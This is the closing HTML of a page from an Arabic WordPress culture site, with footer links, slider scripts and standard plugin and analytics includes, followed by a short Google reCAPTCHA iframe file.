href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-41662" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41662 no-mega-menu"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li id="menu-item-41663" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41663 no-mega-menu"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-692 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-693 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"PLvRk1a4SBe04B", domain:"aladabia.net",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=PLvRk1a4SBe04B" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wppopups-whole" style="display: none"></div>                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" src="https://aladabia.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","pid":"19591","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/aladabia.net","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/lanund.js?ver=1.2.6" id="lanund-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/ultimate-popunder.js?ver=1.2.6" id="ultimate_popunder_footer-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/tracker.ga.js?ver=1.2.6" id="trackers_ga-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://aladabia.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1744805411" id="akismet-frontend-js"></script>

<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pypkQ2aDgr1Y2tmBvbkL8Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768703054025');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>